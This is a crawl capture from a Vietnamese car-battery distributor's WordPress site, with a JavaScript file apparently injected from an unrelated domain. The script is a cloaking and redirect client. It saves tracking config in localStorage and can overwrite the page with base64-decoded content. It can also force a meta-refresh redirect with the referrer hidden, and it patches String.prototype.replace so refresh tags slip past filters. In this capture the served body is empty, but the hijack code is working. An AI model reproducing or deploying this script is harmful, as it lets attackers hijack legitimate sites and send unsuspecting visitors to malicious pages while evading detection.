

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acquykhoinguyendanang.com/wp-admin/admin-ajax.php
body_size: -152
content:
12686.05de4416ba7da7d84ac27aaca1b164d4

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=Ph%C3%A2n%20ph%E1%BB%91i%20%E1%BA%AEc%20quy%20%E2%80%93%20%E1%BA%AEC%20QUY%20KH%C3%94I%20NGUY%C3%8AN%20%C4%90%C3%80%20N%E1%BA%B4NG&landing_url=acquykhoinguyendanang.com%2Fphan-phoi-ac-quy-2%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2021
content:
var _Nn2ptqRg4XJPfv64=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2j8s0m0355h4l2",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzM4ODEwfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3Mzg4MTB9LFwidGltZVwiOjE3Njg3Mzg4MTB9In0.h49wDVPeiW6GfRcALjE3Fp4XEiq9hfU3wkVJkOlgJi0","cookies_ttl":24,"cookies":{"_subid":"2j8s0m0355h4l2","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NzM4ODEwfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg3Mzg4MTB9LFwidGltZVwiOjE3Njg3Mzg4MTB9In0.h49wDVPeiW6GfRcALjE3Fp4XEiq9hfU3wkVJkOlgJi0"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);